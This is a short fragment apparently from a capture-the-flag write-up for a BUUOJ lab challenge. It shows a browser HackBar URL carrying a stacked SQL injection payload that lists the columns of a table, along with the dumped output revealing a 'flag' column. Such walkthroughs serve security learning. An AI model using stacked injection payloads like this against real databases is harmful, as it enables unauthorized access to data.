 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://645dc280-f30e-48cb-b6da-71ed3c0b4717.node3.buuoj.cn/?inject=0%27%3Bshow+columns+from+%601919810931114514%60